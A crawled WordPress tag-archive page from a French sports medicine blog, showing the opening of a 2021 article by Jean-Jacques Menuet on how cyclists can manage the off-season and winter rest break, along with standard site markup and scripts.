

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.medecinedusportconseils.com/tag/intersaison-coupure-hivernale-conseils-astuces/
body_size: 23479
content:
<!doctype html>

<html dir="ltr" lang="fr-FR" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	
	
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

			    
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    
	
    
    <!--[if lte IE 9]>
        <script src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/html5shiv.js"></script>
        <script src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/selectivizr-min.js"></script>
    <![endif]-->
	
		
	
		<!-- All in One SEO 4.6.6 - aioseo.com -->
		<title>intersaison coupure hivernale conseils astuces | Medecine du sport conseils</title>
		<meta name="robots" content="max-image-preview:large" />
		<meta name="google-site-verification" content="DSQrLrnmmMFsOY9CiZGVfn5NjD9hv-MmhmugPkvKtKI" />
		<link rel="canonical" href="https://www.medecinedusportconseils.com/tag/intersaison-coupure-hivernale-conseils-astuces/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.6.6" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.medecinedusportconseils.com\/tag\/intersaison-coupure-hivernale-conseils-astuces\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.medecinedusportconseils.com\/#listItem","position":1,"name":"Domicile","item":"https:\/\/www.medecinedusportconseils.com\/","nextItem":"https:\/\/www.medecinedusportconseils.com\/tag\/intersaison-coupure-hivernale-conseils-astuces\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.medecinedusportconseils.com\/tag\/intersaison-coupure-hivernale-conseils-astuces\/#listItem","position":2,"name":"intersaison coupure hivernale conseils astuces","previousItem":"https:\/\/www.medecinedusportconseils.com\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/www.medecinedusportconseils.com\/tag\/intersaison-coupure-hivernale-conseils-astuces\/#collectionpage","url":"https:\/\/www.medecinedusportconseils.com\/tag\/intersaison-coupure-hivernale-conseils-astuces\/","name":"intersaison coupure hivernale conseils astuces | Medecine du sport conseils","inLanguage":"fr-FR","isPartOf":{"@id":"https:\/\/www.medecinedusportconseils.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.medecinedusportconseils.com\/tag\/intersaison-coupure-hivernale-conseils-astuces\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.medecinedusportconseils.com\/#organization","name":"Medecine du sport conseils","description":"Pour des conseils de terrain bas\u00e9s sur une communication interactive avec les sportifs.","url":"https:\/\/www.medecinedusportconseils.com\/"},{"@type":"WebSite","@id":"https:\/\/www.medecinedusportconseils.com\/#website","url":"https:\/\/www.medecinedusportconseils.com\/","name":"Medecine du sport conseils","description":"Pour des conseils de terrain bas\u00e9s sur une communication interactive avec les sportifs.","inLanguage":"fr-FR","publisher":{"@id":"https:\/\/www.medecinedusportconseils.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Medecine du sport conseils &raquo; Flux" href="https://www.medecinedusportconseils.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Medecine du sport conseils &raquo; Flux des commentaires" href="https://www.medecinedusportconseils.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Medecine du sport conseils &raquo; Flux de l’étiquette intersaison coupure hivernale conseils astuces" href="https://www.medecinedusportconseils.com/tag/intersaison-coupure-hivernale-conseils-astuces/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.medecinedusportconseils.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.medecinedusportconseils.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.medecinedusportconseils.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='unifrakturmaguntia-css' href='//fonts.googleapis.com/css?family=UnifrakturMaguntia' type='text/css' media='all' />
<link rel='stylesheet' id='coustard-css' href='//fonts.googleapis.com/css?family=Coustard' type='text/css' media='all' />
<link rel='stylesheet' id='lora-css' href='//fonts.googleapis.com/css?family=Lora:400,700,400italic,700italic' type='text/css' media='all' />
<link rel='stylesheet' id='print-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/print.css' type='text/css' media='print' />
<link rel='stylesheet' id='grid-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/grid.css' type='text/css' media='all' />
<link rel='stylesheet' id='normalize-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/normalize.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/font-awesome.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-code-prettify-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/js/google-code-prettify/prettify.css' type='text/css' media='all' />
<link rel='stylesheet' id='uniform-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/uniform.default.css' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/flexslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='gamma-gallery-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/gamma-gallery.css' type='text/css' media='all' />
<link rel='stylesheet' id='main-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/main.css' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/jquery.fancybox-1.3.4.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-fix-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/wp-fix.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.medecinedusportconseils.com/wp-includes/css/dashicons.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-jquery-ui-dialog-css' href='https://www.medecinedusportconseils.com/wp-includes/css/jquery-ui-dialog.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='ajax_shoutbox-css' href='https://www.medecinedusportconseils.com/wp-content/plugins/simple-ajax-shoutbox/css/ajax_shoutbox.min.css?ver=6.5.5' type='text/css' media='all' />
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.medecinedusportconseils.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.medecinedusportconseils.com/wp-json/wp/v2/tags/16085" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.medecinedusportconseils.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.5" />

<script type='text/javascript'>
var g_hanaFlash = false;
try {
  var fo = new ActiveXObject('ShockwaveFlash.ShockwaveFlash');
  if(fo) g_hanaFlash = true;
}catch(e){
  if(navigator.mimeTypes ['application/x-shockwave-flash'] != undefined) g_hanaFlash = true;
}
function hanaTrackEvents(arg1,arg2,arg3,arg4) { if ( typeof( pageTracker ) !=='undefined') { pageTracker._trackEvent(arg1, arg2, arg3, arg4);} else if ( typeof(_gaq) !=='undefined'){  _gaq.push(['_trackEvent', arg1, arg2, arg3, arg4]);}}
function hana_check_mobile_device(){ if(navigator.userAgent.match(/iPhone/i) || navigator.userAgent.match(/iPod/i) || navigator.userAgent.match(/iPad/i)  || navigator.userAgent.match(/Android/i)) { return true; }else return false; }
</script>

<link rel="stylesheet" type="text/css" href="https://www.medecinedusportconseils.com/wp-content/themes/read/style.css">

		
<link rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Yeseva One">
<link rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Coustard">


<style type="text/css">



h1.site-title, h1.site-title a { font-family: "Yeseva One", Georgia, serif; }

h1, h2, h3, h4, h5, h6 { font-family: "Coustard", Georgia, serif; }


</style>
		</head>

<body class="archive tag tag-intersaison-coupure-hivernale-conseils-astuces tag-16085">

    <div id="page" class="hfeed site"> 
        <header class="site-header wrapper" role="banner">
			<div class="row">
			    <hgroup>
					<h1 class="site-title">
															<a href="https://www.medecinedusportconseils.com/" rel="home">Medecine du sport conseils</a>
													</h1>
					<!-- end .site-title -->
					
					<h2 class="site-description">
						Pour des conseils de terrain basés sur une communication interactive avec les sportifs.					</h2>
					<!-- end .site-description -->
			    </hgroup>
				
								
			    <nav id="site-navigation" class="main-navigation" role="navigation">
					<ul id="nav" class="menu-custom"><li id="menu-item-3067" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3067"><a href="https://www.medecinedusportconseils.com">Accueil</a></li>
<li id="menu-item-3064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3064"><a href="https://www.medecinedusportconseils.com/a-lire-avant-tout/">A lire avant toute chose</a></li>
<li id="menu-item-3074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3074"><a href="https://www.medecinedusportconseils.com/tous-les-articles/">Tous les articles</a></li>
<li id="menu-item-3075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3075"><a href="https://www.medecinedusportconseils.com/qui-suis-je/">Qui suis-je ?</a></li>
<li id="menu-item-3065" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3065"><a href="https://www.medecinedusportconseils.com/vos-commentaires/">Vos commentaires</a></li>
</ul>			    </nav>
			    <!-- end #site-navigation -->
			</div>
			<!-- end .row -->
        </header>
        <!-- end .site-header -->
		
				
        <section id="main" class="middle wrapper">
			<div class="row row-fluid blog-with-sidebar">
<div id="primary" class="site-content span7">
	<div id="content" role="main">
		<div class="row blog-posts post-archive">
									<header class="page-header">
							<h1 class="page-title">
								Posts Tagged								
								<span class="on">&#8594;</span>
								
								<span>intersaison coupure hivernale conseils astuces</span>
							</h1>
						</header>
								
										<article id="post-3942" class="clearfix post-3942 post type-post status-publish format-standard has-post-thumbnail hentry category-articles tag-bilan-intersaison tag-conseils-nutrition-alimentation-dietetique-intersaison tag-docteur-jjdok-conseils-coupure-coureur-professionnel tag-docteur-jjdok-conseils-intersaison tag-docteur-menuet-arkea-samsic-conseils tag-docteur-menuet-article-conseils-intersaison tag-intersaison-coupure-hivernale-conseils-astuces tag-medecin-equipe-professionnelle-conseils-intersaison tag-que-faire-pendant-la-coupure tag-quoi-faire-pendant-lintersaison tag-tous-les-conseils-intersaison tag-velo-conseils-intersaison-medecin-du-sport-professionnel">
								<header class="entry-header">
									<h1 class="entry-title">
																				<a  href="https://www.medecinedusportconseils.com/2021/10/25/comment-gerer-lintersaison-chez-le-cycliste-conseils-de-terrain-pour-gerer-cette-coupure-et-pour-progresser-2/" rel="bookmark">Comment gérer l’intersaison chez le cycliste : conseils de terrain pour gérer cette coupure et pour progresser</a>
									</h1>
								</header>
								
								<footer class="entry-meta">
									<span class="post-category">
										posted in <a href="https://www.medecinedusportconseils.com/category/articles/" rel="category tag">articles médecine du sport</a>									</span>
									<span class="post-date">
										on										
										<a href="https://www.medecinedusportconseils.com/2021/10/25/comment-gerer-lintersaison-chez-le-cycliste-conseils-de-terrain-pour-gerer-cette-coupure-et-pour-progresser-2/" title="16 h 48 min" rel="bookmark">
											<time class="entry-date" datetime="2021-10-25T16:48:17+02:00">
												25 octobre 2021											</time>
										</a>
									</span>
									<span class="by-author">
										by										
										<span class="author vcard">
											<a class="url fn n" href="https://www.medecinedusportconseils.com/author/admin/" title="View all posts by " rel="author">
												Jean Jacques Menuet											</a>
										</span>
									</span>
																					<span class="comments-link">
													<a href="https://www.medecinedusportconseils.com/2021/10/25/comment-gerer-lintersaison-chez-le-cycliste-conseils-de-terrain-pour-gerer-cette-coupure-et-pour-progresser-2/#respond">0 Comments</a>												</span>
																												</footer>
								
																			<div class="featured-image">
												<a href="https://www.medecinedusportconseils.com/2021/10/25/comment-gerer-lintersaison-chez-le-cycliste-conseils-de-terrain-pour-gerer-cette-coupure-et-pour-progresser-2/">
													<img width="500" height="375" src="https://www.medecinedusportconseils.com/wp-content/8826_101005493251410_100000258805501_24282_1125583_n1.jpg" class="attachment-pixelwars__image_size_1 size-pixelwars__image_size_1 wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.medecinedusportconseils.com/wp-content/8826_101005493251410_100000258805501_24282_1125583_n1.jpg 604w, https://www.medecinedusportconseils.com/wp-content/8826_101005493251410_100000258805501_24282_1125583_n1-300x225.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" />												</a>
											</div>
																		
								<div class="entry-content clearfix">
									<p><!-- wp:paragraph --></p>
<p><!-- /wp:paragraph --></p>
<p><!-- wp:list --></p>
<ul>
<li><strong><span class="has-inline-color has-vivid-red-color"><span style="text-decoration: underline;">L’intersaison chez le cycliste, quels sont les objectifs ?</span></span></strong></li>
<li><strong><span class="has-inline-color has-vivid-red-color"><span style="text-decoration: underline;">Quels conseils pour la coupure ?</span></span></strong></li>
<li><strong><span class="has-inline-color has-vivid-red-color"><span style="text-decoration: underline;">Comment bien préparer sa saison ?</span></span></strong></li>
</ul>
<p><!-- /wp:list --></p>
<p><!-- wp:paragraph --></p>
<p><strong><em>Article mis à jour en octobre 2021</em></strong></p>
<p><!-- /wp:paragraph --></p>
<p><!-- wp:paragraph --></p>
<p>J’ai pour habitude de dire que «&nbsp;<strong><em>c’est le travail adapté de l’intersaison qui va construire la qualité de la saison</em></strong>&nbsp;» et qu’&nbsp;<em>“</em><em>on ne peut être performant que si on est en bonne santé</em><em>&nbsp;…. “</em>&nbsp;Logique, encore faut-il s’en donner les conditions …</p>
<p><!-- /wp:paragraph --></p>
<p><!-- wp:paragraph --></p>
<p>J’essaye dans cet article de proposer des idées, des conseils pour que le cycliste profite de cette intersaison et de la coupure hivernale pour progresser dans son sport. Voici donc des conseils pratiques pour la coupure hivernale&nbsp;; ces conseils sont le résultat 1/ de mon expérience dans le peloton pro depuis plus de 20 années et 2/ SURTOUT de l’expérience du cycliste pro.</p>
<p><!-- /wp:paragraph --></p>
<p><!-- wp:paragraph --></p>
<p>Cet article est le support écrit d’une <strong>vidéo</strong> que j’ai postée sur ma <strong><u>chaîne YouTube de conseils en médecine du sport et en nutrition du sport</u></strong> ; déjà plus de 70 vidéos de conseils pratiques, de terrain ; tu peux aller y faire un tour et même …. <strong>t’y abonner 😊</strong> Voici le lien pour cette chaîne : </p>
<p><!-- /wp:paragraph --></p>
<p><!-- wp:paragraph {"fontSize":"large"} --></p>
<p class="has-large-font-size"><strong><a href="https://www.youtube.com/channel/UCBOux84XZs1gDuU1dunhgnA">https://www.youtube.com/channel/UCBOux84XZs1gDuU1dunhgnA</a></strong></p>
<p><!-- /wp:paragraph --></p>
<p><!-- wp:paragraph --></p>
<p><!-- /wp:paragraph --></p>
<p><!-- wp:paragraph --></p>
<p>Que doit-on faire pendant l’intersaison, quels sont les conseils pour bien gérer la coupure hivernale&nbsp;: faut-il couper, si oui combien de temps il faut couper&nbsp;? Comment faut-il s’entraîner pendant la coupure&nbsp;? Est-ce qu’il faut prendre des compléments pendant l’intersaison&nbsp;? Faut-il nager, faire de la «&nbsp;muscu&nbsp;», rouler, etc. etc. Voilà plein de questions que&nbsp;posent les cyclistes lorsqu’ils viennent consulter souvent dès le début de cette coupure, en octobre et en novembre.</p>
<p><!-- /wp:paragraph --></p>
<p><!-- wp:paragraph --></p>
<p><strong>Jean-Jacques Menuet,</strong></p>
<p><!-- /wp:paragraph --></p>
<p><!-- wp:paragraph --></p>
<p><strong>–site de conseils en médecine et en nutrition du sport: &nbsp;</strong><a href="http://www.medecinedusportconseils.com/"><strong>http://www.medecinedusportconseils.com/</strong></a></p>
<p><!-- /wp:paragraph --></p>
<p><!-- wp:paragraph --></p>
<p>Surtout si le coureur a été très présent en fin de saison oui bien sûr il va falloir qu’il décroche, penser à autre chose que le vélo, se rapprocher de sa vie extra-sportive&nbsp;: sa famille, ses amis, des vacances. Pendant combien de temps doit-il quitter sa vie sportive&nbsp;? Chaque coureur est différent, de très nombreux paramètres sont à prendre en compte&nbsp;; de 2 à 3-4 semaines semble la durée de repos qu’observe en moyenne le coureur, sans toucher à son vélo.</p>
<p><!-- /wp:paragraph --></p>
<p><!-- wp:paragraph --></p>
